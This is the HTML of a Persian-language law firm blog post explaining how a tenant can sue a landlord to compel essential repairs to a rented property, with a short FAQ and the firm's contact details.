ممکن است بعد از انعقاد عقد اجاره و یا در مدت ایام اجاره ، ملک نیاز به تعمیر پیدا کند. با احتیاج ملک به تعمیر، موجر موظف است تعمیرات اساسی ملک را انجام دهد . چنانچه موجر از از انجام تعمیرات اساسی مورد اجاره خودداری کند. مستاجر می تواند با طرح دادخواستی با عنوان الزام موجر به تعمیر ملک به دادگاه مراجعه کند.</p>
<p style="text-align: justify;">نکته حائز اهمیت این است که مستاجر باید ابتدا از طریق دادگاه موجر را الزام به تعمیـر ملک نماید. و نمی تواند بدون حکم دادگاه شخصاً اقدام به تعمیر اساسی مورد اجاره کند . در صورت انجام تعمیرات اساسی بدون حکم دادگاه، مستاجر نمی تواند هزینه های پرداخت شده را از مالک دریافت کند .</p>
<p><img decoding="async" class="aligncenter size-full wp-image-700" src="https://vakilaneh.com/wp-content/uploads/2022/06/%D8%A7%D9%84%D8%B2%D8%A7%D9%85-%D9%85%D9%88%D8%AC%D8%B1-%D8%A8%D9%87-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1-%D9%85%D9%84%DA%A9.jpg" alt="الزام موجر به تعمیر ملک" width="680" height="480" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg.webp 680w, https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک-300x212.jpg.webp 300w, https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک-260x185.jpg.webp 260w" sizes="(max-width: 680px) 100vw, 680px"></p>
<h2 style="text-align: justify;"><span id="nhwh_trh_dwy_alzam_mwjr_bh_tmyr_mlk">نحوه طرح دعوی الزام موجر به تعمیر ملک :</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">محتوا</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="پنهان">نمایش</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#nhwh_trh_dwy_alzam_mwjr_bh_tmyr_mlk">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">نحوه طرح دعوی الزام موجر به تعمیر ملک :</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mshawrh_hqwqy_ba_wkylanh">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">مشاوره حقوقی با وکیلانه :</span>
    </a>
    </div></div></div>
</div></div>
<p style="text-align: justify;">با ارائه دادخواست توسط <a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%85%d9%84%da%a9%db%8c/">وکیل ملکی</a> یا ارسال دادخواست ازطریق دفاتر خدمات قضایی توسط مستاجر، دادگاه عمومی حقوقی، وارد رسیدگی می شود. و با بررسی موضوع و در صورت نیاز اخذ نظر کارشناس متخصص دادگستری، اقدام به صدور رای مبنی بر محکومیت خوانده می کند.</p>
<p style="text-align: justify;">برای رای قطعی شده به درخواست خواهان اجراییه صادر می شود و به موجر مهلت داده می شود تا ظرف مهلت مقرر تعمیرات اساسی ملک را انجام دهد. چنـانچه موجر از اجرای رای خودداری نماید. مستاجر می تواند براساس مبلغی که کارشناس رسمی دادگستری تشخیص داده است ، تعمیرات را بحساب موجر انجام دهد. و از مبلغ اجاره بها کسر نماید. اگـر مبلغ اجاره بها کمتر از هزینه های انجام شده باشد . می توان سایراموال موجر را توقیف نمود در غیر اینصورت موجر جلب خواهد شد .</p>
<p style="text-align: justify;"><strong>سوال : آیا برای هر نوع تعمیری میتوان دعوی الزام موجر به تعمیر ملک را مطرح نمود ؟</strong><br>
پاسخ : <strong>خیر</strong>. تنها برای تعمیرات اساسی و ضروری ملک می توان این عنوان دعوی را مطرح نمود .</p>
<p style="text-align: justify;"><strong>سوال : اگر مستاجر شخصاً باعث ورود خسارت به ملک شود و ملک مورد اجاره نیاز به تعمیر پیدا کند ، راهکار دفاع در مقابل مستاجر چیست ؟</strong> جهت دریافت پاسخ خود از <a href="https://vakilaneh.com/">وکیل پایه یک دادگستری</a> با ما تماس حاصل فرمایید .</p>
<blockquote>
<h2 style="text-align: right;"><span id="mshawrh_hqwqy_ba_wkylanh">مشاوره حقوقی با وکیلانه :</span></h2>
<p style="text-align: center;">در صورت داشتن هر نوع سوالی در مورد املاک اجاره ای ، با ما تماس بگیرید .<br>
<a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a> : 09127246413</p>
</blockquote>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "آیا برای هر نوع تعمیری میتوان دعوی الزام موجر به تعمیر ملک را مطرح نمود ؟",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "خیر. تنها برای تعمیرات اساسی و ضروری ملک می توان این عنوان دعوی را مطرح نمود ."
    }
  },{
    "@type": "Question",
    "name": "اگر مستاجر شخصاً باعث ورود خسارت به ملک شود و ملک مورد اجاره نیاز به تعمیر پیدا کند ، راهکار دفاع در مقابل مستاجر چیست ؟",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "جهت دریافت پاسخ خود از وکیل پایه یک دادگستری با ما تماس حاصل فرمایید . 09127246413"
    }
  }]
}
</script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/&#038;t=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در Twitter" href='https://twitter.com/share?text=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84&#038;url=https://vakilaneh.com/?p=697' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Twitter' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="اشتراک گذاری در واتس آپ" href='https://api.whatsapp.com/send?text=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک گذاری در واتس آپ' rel="noopener"><span class='avia_hidden_link_text'>اشتراک گذاری در واتس آپ</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25d9%2585-%25d9%2585%25d9%2588%25d8%25ac%25d8%25b1-%25d8%25a8%25d9%2587-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2584%25da%25a9-%25d8%25a7%25d8%25ac%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25a7%25db%258c-%25d8%25a8%25d8%25a7-%25da%25a9%25d9%2585%25da%25a9%2F&#038;description=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84&#038;media=https%3A%2F%2Fvakilaneh.com%2Fwp-content%2Fuploads%2F2022%2F06%2F%D8%A7%D9%84%D8%B2%D8%A7%D9%85-%D9%85%D9%88%D8%AC%D8%B1-%D8%A8%D9%87-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1-%D9%85%D9%84%DA%A9.jpg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84&#038;url=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25d9%2585-%25d9%2585%25d9%2588%25d8%25ac%25d8%25b1-%25d8%25a8%25d9%2587-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2584%25da%25a9-%25d8%25a7%25d8%25ac%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25a7%25db%258c-%25d8%25a8%25d8%25a7-%25da%25a9%25d9%2585%25da%25a9%2F&#038;name=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84&#038;description=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84%20%3A%20%D9%85%D9%85%DA%A9%D9%86%20%D8%A7%D8%B3%D8%AA%20%D8%A8%D8%B9%D8%AF%20%D8%A7%D8%B2%20%D8%A7%D9%86%D8%B9%D9%82%D8%A7%D8%AF%20%D8%B9%D9%82%D8%AF%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D9%88%20%DB%8C%D8%A7%20%D8%AF%D8%B1%20%D9%85%D8%AF%D8%AA%20%D8%A7%DB%8C%D8%A7%D9%85%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%8C%20%D9%85%D9%84%DA%A9%20%D9%86%DB%8C%D8%A7%D8%B2%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%BE%DB%8C%D8%AF%D8%A7%20%DA%A9%D9%86%D8%AF.%20%D8%A8%D8%A7%20%D8%A7%D8%AD%D8%AA%DB%8C%D8%A7%D8%AC%20%D9%85%D9%84%DA%A9%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%8C%20%D9%85%D9%88%D8%AC%D8%B1%20%D9%85%D9%88%D8%B8%D9%81%20%D8%A7%D8%B3%D8%AA%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA%20%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C%20%D9%85%D9%84%DA%A9%20%D8%B1%D8%A7%20%D8%A7%D9%86%D8%AC%D8%A7%D9%85%20%D8%AF%D9%87%D8%AF%20.%20%DA%86%D9%86%D8%A7%D9%86%DA%86%D9%87%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A7%D8%B2%20%D8%A7%D8%B2%20%D8%A7%D9%86%D8%AC%D8%A7%D9%85%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA%20%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C%20%D9%85%D9%88%D8%B1%D8%AF%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/&#038;title=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%A7%D9%84%D8%B2%D8%A7%D9%85%20%D9%85%D9%88%D8%AC%D8%B1%20%D8%A8%D9%87%20%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%20%D9%85%D9%84%DA%A9%20%D8%A7%D8%AC%D8%A7%D8%B1%D9%87%20%D8%A7%DB%8C%20%D8%A8%D8%A7%20%DA%A9%D9%85%DA%A9%20%D9%88%DA%A9%DB%8C%D9%84&#038;body=https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg</span>
						<span itemprop='height'>480</span>
						<span itemprop='width'>680</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sanaz</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sanaz</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-06-16T09:01:48+00:00" >2022-06-16 09:01:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-06-20 08:59:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>الزام موجر به تعمیر ملک اجاره ای با کمک وکیل</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class='minitext'>تمایل دارید در گفتگوها شرکت کنید؟ <br/>در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%B2%D8%A7%D9%85-%D9%85%D9%88%D8%AC%D8%B1-%D8%A8%D9%87-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1-%D9%85%D9%84%DA%A9-%D8%A7%D8%AC%D8%A7%D8%B1%D9%87-%D8%A7%DB%8C-%D8%A8%D8%A7-%DA%A9%D9%85%DA%A9/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://vakilaneh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-3" class="widget clearfix widget_search">

<form action="https://vakilaneh.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='جستجو' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="yarpp_widget-3" class="widget clearfix widget_yarpp_widget"><h3 class="widgettitle">مقالات مرتبط</h3><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d9%85%d9%84%da%a9-%d8%a8%d9%87-%d9%85%d8%b3%d8%aa%d8%a7%d8%ac%d8%b1-%da%86%da%af%d9%88%d9%86%d9%87/" rel="bookmark">الزام موجر به تحویل ملک به مستاجر چگونه است</a></li><li><a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%88%d8%af%db%8c%d8%b9%d9%87/" rel="bookmark">الزام موجر به استرداد ودیعه</a></li><li><a href="https://vakilaneh.com/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%ac%d8%b1-%d9%88-%d9%85%d8%b3%d8%aa%d8%a7%d8%ac%d8%b1-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%a7%d9%86%d8%b9%d9%82%d8%a7%d8%af/" rel="bookmark">مسئولیت های موجر و مستاجر بعد از انعقاد قرارداد</a></li><li><a href="https://vakilaneh.com/%d8%af%d8%b1-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b9%d8%af%d9%85-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a8%d9%87%d8%a7-%da%86%da%a9%d8%a7%d8%b1-%da%a9%d9%86%db%8c/" rel="bookmark">در صورت عدم پرداخت اجاره‌ بها چکار کنیم ؟</a></li></ol>
</div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">درباره وکیلانه</h3>			<div class="textwidget"><p style="text-align: justify;">بجهت تسریع در انجام خدمات حقوقی شهروندان و جلوگیری از پرداخت هزینه ، وکیلانه در نظر دارد با همکاری تعدادی از وکلای پایه یک دادگستری مستقر در چندین شهر کشور از جمله تهران ، شیراز ، سمنان ، بوشهر و گرگان ، خدمات حقوقی خود را ارائه دهد تا شهروندان عزیز بتوانند بدون دغدغه ذهنی و با کمترین هزینه در شهر خود به وکیل متخصص مراجعه نمایند .</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><p>آدرس : تهران – فلکه دوم صادقیه – بلوار آیت الله کاشانی – قبل از خیابان مهران – ساختمان آرمیتا – پلاک 77</p>
<p>تلفن تماس : 09127246413</p>
<p>تماس از واتس آپ : 09127246413</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">جدیدترین مقالات</h3>
		<ul>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%a8%d9%87-%d8%aa%d9%86%d8%b8%db%8c%d9%85-%d8%b3%d9%86%d8%af-%d8%b1%d8%b3%d9%85%db%8c-%d9%85%d9%84%da%a9-%d9%88-%d9%86%d8%ad%d9%88%d9%87/">وکیل الزام به تنظیم سند رسمی ملک و نحوه طرح آن</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%af%d8%b9%d9%88%d8%a7%db%8c-%d8%ae%d9%84%d8%b9-%db%8c%d8%af-%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-100-%d9%be%d8%b1%d9%88%d9%86%d8%af%d9%87/">وکیل خلع ید + پیگیری 0 تا 100</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%af%d9%88%d8%a7%d9%87%db%8c-%d8%ad%d8%b5%d8%b1-%d9%88%d8%b1%d8%a7%d8%ab%d8%aa/">وکیل گواهی حصر وراثت</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d9%81%d8%b3%d8%ae-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d8%ac%d9%87%d8%aa-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d9%85%d8%a8%d9%84%d8%ba-%d9%85%d8%b9%d8%a7/">فسخ معامله به جهت پرداخت نکردن مبلغ معامله (+ 10 نکته)</a>
									</li>
											<li>
					<a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d8%ae%d8%b1%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d9%84%da%a9/">الزام خریدار به استرداد ملک و 6 نکته کلیدی</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; کپی رایت  - <a href='https://vakilaneh.com/'>وکیلانه - 09127246413</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="لینک به Twitter" href='https://twitter.com/vakilaneh11/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="لینک به WhatsApp" href='https://wa.me/989127246413' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="لینک به Instagram" href='https://www.instagram.com/vakil_sanaz.karimi/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_4'><a target="_blank" aria-label="لینک به Facebook" href='https://www.facebook.com/vakilaneh/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_Telegram av-social-link-Telegram social_icon_5'><a  aria-label="لینک به Telegram" href='#' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram'><span class='avia_hidden_link_text'>Telegram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
